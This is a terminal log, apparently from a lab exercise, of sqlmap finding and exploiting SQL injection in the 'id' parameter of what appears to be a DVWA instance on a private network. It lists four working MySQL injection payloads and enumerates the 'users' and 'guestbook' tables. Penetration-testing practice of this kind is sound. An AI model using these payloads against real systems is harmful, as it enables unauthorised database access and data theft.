 1: walter@redteam-node: ~/scripts
[14:20:35] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[14:20:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:20:35] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:20:35] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one
 other (potential) technique found
[14:20:35] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right n
umber of query columns. Automatically extending the range for current UNION query injection technique test
[14:20:35] [INFO] target URL appears to have 2 columns in query
[14:20:35] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[14:20:35] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if yo
u experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 154 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 1334=1334#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 3124 FROM(SELECT COUNT(*),CONCAT(0x7162787871,(SELECT (ELT(3124=3124,1))),0x716b6b7a
71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- alRq&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3088 FROM (SELECT(SLEEP(5)))IZUF)-- zrjU&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x7162787871,0x7565496e7450754775746d495a6d6e7446777a61684d494a4b577a6e4
949616a4f484f6648715441,0x716b6b7a71),NULL#&Submit=Submit
---
[14:20:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:20:35] [INFO] fetching tables for database: 'dvwa'
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+

[14:20:35] [INFO] fetched data logged to text files under '/home/walter/.local/share/sqlmap/output/192.168.122.28'
[14:20:35] [WARNING] your sqlmap version is outdated

[*] ending @ 14:20:35 /2026-04-14/